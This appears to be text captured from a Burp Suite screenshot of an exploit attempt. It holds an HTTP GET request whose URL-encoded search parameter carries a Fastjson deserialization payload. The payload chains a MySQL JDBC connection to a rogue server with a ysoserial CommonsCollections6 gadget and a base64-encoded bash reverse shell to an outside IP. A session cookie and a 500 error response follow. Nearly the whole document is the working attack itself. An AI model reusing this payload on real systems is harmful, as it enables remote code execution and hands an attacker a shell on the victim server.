 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
GET /user/list?search=
%7b%0a%09%22name%22%3a+%7b%0a%09%09%22%40type%22%3a+%22java.lang.AutoCloseable%22%2c%0a%09%09%
22%40type%22%3a+%22com.mysql.jdbc.JDBC4Connection%22%2c%0a%09%09%22hostToConnectTo%22%3a+%2218
2.92.177.101%22%2c%0a%09%09%22portToConnectTo%22%3a+3307%2c%0a%09%09%22info%22%3a+%7b%0a%09%09
%09%22user%22%3a+%22yso_CommonsCollections6_bash+-c+%7becho%2cYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOD
IuOTIuMTc3LjEwMS84ODggMD4mMQo%3d%7d%7c%7bbase64%2c-d%7d%7c%7bbash%2c-i%7d%22%2c%0a%09%09%09%22
password%22%3a+%22pass%22%2c%0a%09%09%09%22statementInterceptors%22%3a+%22com.mysql.jdbc.inter
ceptors.ServerStatusDiffInterceptor%22%2c%0a%09%09%09%22autoDeserialize%22%3a+%22true%22%2c%0a
%09%09%09%22NUM_HOSTS%22%3a+%221%22%0a%09%09%7d%0a%09%7d&currentPage=1&pageSize=15 HTTP/1.1
Host: 39.99.135.190:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Referer: http://39.99.135.190:8000/pages/manage/user.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=F5CCA820D62E037A8C8487093DC8A12C; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1735811487; HMACCOUNT=9ACA15A9D56A6ABE; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1735811961
Connection: keep-alive
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 02 Jan 2025 11:24:19 GMT
4 Content-Length: 33
5
6 {
"msg":"未知异常",
"code":500
}